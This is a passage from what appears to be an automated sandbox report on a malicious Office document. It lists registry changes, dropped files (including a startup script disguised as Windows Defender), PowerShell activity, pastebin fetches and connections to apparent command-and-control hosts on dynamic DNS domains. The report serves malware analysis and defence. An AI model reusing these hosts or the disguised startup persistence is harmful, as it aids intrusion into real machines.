Value: 6A632300B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | jc# |
Value: 6A632300B00B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2992) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
14
Text files
28
Unknown types
19
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAD66.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3952 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRB9CA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EF8SWUGZ5BRSRZWG8FQ8.temp | — | |
MD5:— | SHA256:— | |||
| 3384 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JYO1GRH5KPMS1OO0BYRA.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3952 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@pastebin[1].txt | text | |
MD5:— | SHA256:— | |||
| 3952 | EXCEL.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\VvGm345P[1].txt | text | |
MD5:— | SHA256:— | |||
| 2616 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2591ZTUQQKKJ0GYSTUYV.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$1f70e71fc0b3170069e3a9b2e51b47.rtf | pgc | |
MD5:— | SHA256:— | |||
| 2180 | WScript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\WindowsDefender.vbs | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
32
DNS requests
10
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2852 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/278_15_23_20070.zip | unknown | — | — | whitelisted |
2852 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
2852 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
2852 | AcroRd32.exe | GET | 304 | 2.16.186.33:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3952 | EXCEL.EXE | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
4016 | powershell.exe | 191.252.51.54:443 | ciginfo.websiteseguro.com | Locaweb Serviços de Internet S/A | BR | unknown |
2440 | amsi.dll | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
3384 | powershell.exe | 191.252.51.54:443 | ciginfo.websiteseguro.com | Locaweb Serviços de Internet S/A | BR | unknown |
4092 | amsi.dll | 104.20.208.21:443 | pastebin.com | Cloudflare Inc | US | shared |
— | — | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
— | — | 2.18.233.74:443 | ardownload2.adobe.com | Akamai International B.V. | — | whitelisted |
3380 | outlook.exe | 152.253.153.118:6606 | soucdtevoceumcuzao.duckdns.org | TELEFÔNICA BRASIL S.A | BR | unknown |
4092 | amsi.dll | 152.246.81.100:9000 | bylgay.hopto.org | TELEFÔNICA BRASIL S.A | BR | malicious |
2852 | AcroRd32.exe | 2.21.36.203:443 | armmf.adobe.com | GTT Communications Inc. | FR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pastebin.com |
| malicious |
ciginfo.websiteseguro.com |
| unknown |
soucdtevoceumcuzao.duckdns.org |
| malicious |
bylgay.hopto.org |
| malicious |
acroipm2.adobe.com |
| whitelisted |
armmf.adobe.com |
| whitelisted |
ardownload2.adobe.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1044 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
Process | Message |
|---|---|
outlook.exe | Disconnected!
|
outlook.exe | Disconnected!
|
outlook.exe | Disconnected!
|
outlook.exe | Disconnected!
|
outlook.exe | Disconnected!
|